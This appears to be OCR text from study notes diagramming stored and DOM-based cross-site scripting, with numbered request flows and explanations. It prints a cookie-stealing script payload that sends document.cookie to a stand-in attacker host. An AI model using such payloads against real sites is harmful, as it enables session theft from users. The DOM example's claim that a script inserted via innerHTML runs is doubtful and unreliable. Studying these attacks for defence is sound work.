 Attack Type Diagrams
Monday, December 10, 2018 12:25 PM
Basic XSS Attack:
1
POST http://website/post-comment
<script>...</script>
Attacker
Attacker's Browser
Attacker's Server
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
2
GET http://website/latest-comment
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
1. The attacker uses one of the website's forms to insert a malicious string into the
website's database.
2. The victim requests a page from the website.
3. The website includes the malicious string from the database in the response and sends
it to the victim.
4. The victim's browser executes the malicious script inside the response, sending the
victim's cookies to the attacker's server.
DOM-based XXS:
Attacker
Attacker's Server
Website
Website's Response Script
print "<html>"
print "You searched for: <em></em>"
print "<script>"
print "var keyword = location.search.substring(6);"
print "document.querySelector('em').innerHTML = keyword;"
print "</script>"
print "</html>"
1
Check this out:
http://website/search?
keyword=<script>...</script>
5
GET http://attacker/?cookie=sensitive-data
Victim's Browser
Website's Response to Victim After innerHTML Manipulation
<html>
You searched for: <em><script>...</script></em>
<script>
var keyword = location.search.substring(6);
document.querySelector('em').innerHTML = keyword;
</script>
</html>
4
Website's Response to Victim
<html>
You searched for: <em></em>
<script>
var keyword = location.search.substring(6);
document.querySelector('em').innerHTML = keyword;
</script>
</html>
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK
1. The attacker crafts a URL containing a malicious string and sends it to the victim.
2. The victim is tricked by the attacker into requesting the URL from the website.
3. The website receives the request, but does not include the malicious string in the
response.
4. The victim's browser executes the legitimate script inside the response, causing the
malicious script to be inserted into the page.
5. The victim's browser executes the malicious script inserted into the page, sending the
victim's cookies to the attacker's server.